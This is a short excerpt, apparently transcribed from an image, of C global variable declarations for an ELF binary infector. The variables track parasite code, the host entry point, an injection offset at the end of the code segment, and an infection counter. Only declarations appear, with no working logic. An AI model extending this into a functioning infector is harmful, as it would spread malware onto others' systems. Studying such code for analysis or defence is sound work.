 65 //  CRITICAL GLOBAL VARIABLES
66
67 Elf64_Addr      parasite_load_address;          // parasite entry point (if parasite is LSB EXEC)
68 Elf64_Off       parasite_offset;                // Parasite entry point (if parasite is .so)
69 uint64_t        parasite_size;
70 int8_t          *parasite_code;                 // Parasite residence (in memory before meeting its host)
71
72 Elf64_Addr      original_entry_point;           // Host entry point
73 Elf64_Off       code_segment_end_offset;        // Location to inject parasite
74 uint64_t        host_file_size;                 // Host binary size (on disk)
75
76 unsigned int    infected_count          = 0;    // An extern variable used in main()
77
78 int             HOST_IS_EXECUTABLE      = 0;    // Host is LSB Executable
79 int             HOST_IS_SHARED_OBJECT   = 0;    // Host is a Shared Object
80